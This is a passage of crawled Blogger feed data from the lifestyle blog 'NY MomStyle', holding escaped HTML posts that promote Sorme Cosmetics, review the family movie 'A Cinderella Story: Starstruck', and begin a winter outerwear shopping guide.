src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/w640-h480\/pic02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESorme Cosmetics product line is made naturally formulated with clinically proven anti-aging peptides, natural antioxidant botanicals, finest color pigments, and sunscreens.\u0026nbsp; Their products are natural and offer glowing skin, luscious lips, and alluring eyes.\u0026nbsp; If you don't know about Sorme Cosmetics find their product line in CVS stores nationwide.\u0026nbsp; You can visit your local CVS store to find and buy their cosmetics or\u0026nbsp;\u003Ca href=\"http:\/\/sormeprofessional.com\" rel=\"nofollow\" target=\"_blank\"\u003Esormeprofessional.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2829337454613546057\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2829337454613546057","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/the-natural-makeup-beauty-look.html","title":"The Natural Makeup Beauty Look    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s72-w640-h480-c\/pic01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery112403088036531437701_1769048098080&_=1769048098082
body_size: 3672
content:
// API callback
jQuery112403088036531437701_1769048098080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with 